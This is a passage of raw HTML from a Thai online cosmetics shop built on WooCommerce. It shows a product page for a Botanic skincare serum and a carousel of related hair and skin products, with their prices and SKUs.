                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-85" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
	<div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
                            >
		<div class="container page-heading-inner">
			<div class="row">
				<div class="col-md-12 a-center">
					
					
					
						<nav class="woocommerce-breadcrumb">
						
							
															<a href="https://www.ghbeauty.co/ghbeauty">Home</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
															<a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/">Botanic</a>							
							
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>							
						
							
							
							
							
						
	                    
					</nav>
										
					<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>				</div>
			</div>
		</div>
	</div>

	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>
<div id="product-3387" class="single-product-builder reviews-two-columns stretch-add-to-cart-button product type-product post-3387 status-publish first instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<div class="row">
		<div class="col-md-12 sidebar-position-without">
			<div class="row">
				        <div
                class="element-oCMF7 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-oCMF7"
                data-width="100"
			data-start="0"        >
			        </div>
	        <div
                class="element-raHwF et_column et_product-block mob-full-width mob-full-width-children etheme-woocommerce-product-gallery justify-content-start"
                style="width:47%;"
			                data-key="element-raHwF"
                data-width="47"
			data-start="0"        >
			

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom_inside with-pswp">
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="slide" data-autoheight="true" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-space='10'>
        <div class=" main-images clearfix">
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-300x300.png" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01.png" data-width="5333" data-height="5333" data-index="0"><img width="600" height="600" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-600x600.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="s6204 โบทานิค รีไบร์ท เคลียร์-01" data-caption="" data-src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01.png" data-large_image="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01.png" data-large_image_width="5333" data-large_image_height="5333" decoding="async" fetchpriority="high" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-600x600.png 600w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>						
			
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>

    </div>
<div class="cross-sell-products-wrapper products-hover-only-icons"></div>        </div>
	        <div
                class="element-TFML4 et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:53%;"
			data-sticky='element-raHwF'                data-key="element-TFML4"
                data-width="53"
			data-start="0"        >
			<h1 itemprop="name" class="product_title entry-title">โบทานิค รีไบร์ท เคลียร์</h1>
<div class="product_meta"><span class="hidden et-ghost-block"></span> <div class="products-page-cats"><span class="posted_in">Category: <a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></span></div></div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>500.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ปริมาณสุทธิ 30 มิลลิลิตร</p>
</div>



	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/">
	 	<span class="hidden et-ghost-inline-block dir-row"></span>	<div class="quantity">
		        <div class="quantity-wrapper type-square">
		            <span class="minus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-23.040c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h23.040c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                </svg>
            </span>
				<label class="screen-reader-text" for="quantity_69689b9733b56">โบทานิค รีไบร์ท เคลียร์ quantity</label>
		<input
			type="number"
			id="quantity_69689b9733b56"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		            <span class="plus et-icon et_b-icon ">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24">
                    <path d="M23.52 11.4h-10.92v-10.92c0-0.264-0.216-0.48-0.48-0.48h-0.24c-0.264 0-0.48 0.216-0.48 0.48v10.92h-10.92c-0.264 0-0.48 0.216-0.48 0.48v0.24c0 0.264 0.216 0.48 0.48 0.48h10.92v10.92c0 0.264 0.216 0.48 0.48 0.48h0.24c0.264 0 0.48-0.216 0.48-0.48v-10.92h10.92c0.264 0 0.48-0.216 0.48-0.48v-0.24c0-0.264-0.216-0.48-0.48-0.48z"></path>
                    </svg>
                </span>
		        </div>
			</div>
	
	 	<input type="hidden" name="add-to-cart" value="3387" />

	 	<button type="submit" data-quantity="1" data-product_id="3387" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">Add to cart</button>

		            <div class="text-center et-or-wrapper">
                <div>
                    <span>or</span>
                </div>
            </div>
            <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt">Buy now</button>
			</form>

	
        </div>
	        <div
                class="element-fgcNP et_column et_product-block mob-full-width mob-full-width-children justify-content-start"
                style="width:100%;"
			                data-key="element-fgcNP"
                data-width="100"
			data-start="0"        >
			<div class="related-products-wrapper products-hover-only-icons"><h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-5840 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="5"
	                    data-lt-slides="5"
	                    data-slides-per-view="5"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3381 status-publish instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/botanic-xtra-hair-treatment/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6201-เอ็กซ์ตร้า-แฮร์-ทรีทเม้นท์-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-xtra-hair-treatment/">โบทานิค เอ็กซ์ตร้า แฮร์ ทรีทเม้นท์</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 200 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6201</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>380.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b9748249">โบทานิค เอ็กซ์ตร้า แฮร์ ทรีทเม้นท์ quantity</label>
		<input
			type="number"
			id="quantity_69689b9748249"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3381" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3381" data-product_sku="6201" aria-label="Add &ldquo;โบทานิค เอ็กซ์ตร้า แฮร์ ทรีทเม้นท์&rdquo; to your cart" rel="nofollow" data-product_name="โบทานิค เอ็กซ์ตร้า แฮร์ ทรีทเม้นท์"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3385 status-publish last instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/botanic-beautiva-essence/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6203-โบทานิค-บิวติว่า-เอสเซ้น-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-beautiva-essence/">โบทานิค บิวติว่า เอสเซ้น</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  30 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6203</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>500.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b974afe8">โบทานิค บิวติว่า เอสเซ้น quantity</label>
		<input
			type="number"
			id="quantity_69689b974afe8"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3385" data-product_sku="6203" aria-label="Add &ldquo;โบทานิค บิวติว่า เอสเซ้น&rdquo; to your cart" rel="nofollow" data-product_name="โบทานิค บิวติว่า เอสเซ้น"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3397 status-publish instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/herbal-conditioning-treatment/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6103-เฮอร์บัล-คอนดิชั่นนิ่ง-ทรีทเม้นท์-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/herbal-conditioning-treatment/">เฮอร์บัล คอนดิชั่นนิ่ง ทรีทเม้นท์</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  240 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6103</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>220.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b974ddba">เฮอร์บัล คอนดิชั่นนิ่ง ทรีทเม้นท์ quantity</label>
		<input
			type="number"
			id="quantity_69689b974ddba"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3397" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3397" data-product_sku="6103" aria-label="Add &ldquo;เฮอร์บัล คอนดิชั่นนิ่ง ทรีทเม้นท์&rdquo; to your cart" rel="nofollow" data-product_name="เฮอร์บัล คอนดิชั่นนิ่ง ทรีทเม้นท์"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3395 status-publish instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/facial-gel/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s7101-เฟเชียล-เจล-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/facial-gel/">เฟเชียล เจล</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 200 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">7101</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b9750ba5">เฟเชียล เจล quantity</label>
		<input
			type="number"
			id="quantity_69689b9750ba5"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3395" data-product_sku="7101" aria-label="Add &ldquo;เฟเชียล เจล&rdquo; to your cart" rel="nofollow" data-product_name="เฟเชียล เจล"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3389 status-publish first instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/botanic-light-cleanser/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6205-โบทานิค-ไลท์-คลีนเซอร์-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-light-cleanser/">โบทานิค ไลท์ คลีนเซอร์</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  100 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6205</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b9753d42">โบทานิค ไลท์ คลีนเซอร์ quantity</label>
		<input
			type="number"
			id="quantity_69689b9753d42"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3389" data-product_sku="6205" aria-label="Add &ldquo;โบทานิค ไลท์ คลีนเซอร์&rdquo; to your cart" rel="nofollow" data-product_name="โบทานิค ไลท์ คลีนเซอร์"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3393 status-publish instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/herbal-shampoo/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6905-เฮอร์บัล-แคร์-แชมพู-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/herbal-shampoo/">เฮอร์บัล แคร์ แชมพู</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 200 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6905</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b9756c6b">เฮอร์บัล แคร์ แชมพู quantity</label>
		<input
			type="number"
			id="quantity_69689b9756c6b"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3393" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3393" data-product_sku="6905" aria-label="Add &ldquo;เฮอร์บัล แคร์ แชมพู&rdquo; to your cart" rel="nofollow" data-product_name="เฮอร์บัล แคร์ แชมพู"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3391 status-publish last instock product_cat-botanic has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/revitalizing-herbal-shampoo/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6101-รีไวทาไรซิ่ง-เฮอร์บัล-แชมพู-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/botanic/" rel="tag">Botanic</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/revitalizing-herbal-shampoo/">รีไวทาไรซิ่ง เฮอร์บัล แชมพู</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 240 มิลลิลิตร                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">6101</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>200.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69689b9759a1e">รีไวทาไรซิ่ง เฮอร์บัล แชมพู quantity</label>
		<input
			type="number"
			id="quantity_69689b9759a1e"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3391" data-product_sku="6101" aria-label="Add &ldquo;รีไวทาไรซิ่ง เฮอร์บัล แชมพู&rdquo; to your cart" rel="nofollow" data-product_name="รีไวทาไรซิ่ง เฮอร์บัล แชมพู"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry --></div>        </div>
				</div>
		</div>

			</div>

</div>


        <div class="posts-navigation">
			                <div class="posts-nav-btn prev-post">
                    <div class="post-info">
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-beautiva-essence/" class="post-title">
								โบทานิค บิวติว่า เอสเซ้น                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>500.00</bdi></span></p>                        </div>
                        <a href="https://www.ghbeauty.co/ghbeauty/product/botanic-beautiva-essence/">
